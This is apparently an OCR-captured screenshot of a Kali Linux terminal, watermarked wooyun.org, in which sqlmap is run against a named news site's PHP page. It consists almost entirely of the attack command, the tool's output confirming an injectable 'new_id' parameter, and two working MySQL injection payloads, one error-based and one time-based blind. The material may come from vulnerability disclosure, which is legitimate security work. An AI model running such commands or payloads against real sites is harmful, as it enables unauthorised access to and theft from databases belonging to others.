 root@kali: /usr/share/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/usr/share/sqlmap# sqlmap -u 'http://news.ythouse.com/bm_tpl/chuli_tpl
.php?new_id=a'
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:50:25
[09:50:25] [INFO] resuming back-end DBMS 'mysql'
[09:50:25] [INFO] testing connection to the target URL
[09:50:26] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: new_id
KALI LINUX
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: new_id=a AND (SELECT 2999 FROM(SELECT COUNT(*),CONCAT(0x7162786471,
(SELECT (CASE WHEN (2999=2999) THEN 1 ELSE 0 END)),0x7161676771,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: new_id=-8321 OR 3686=SLEEP(5)
www.wooyun.org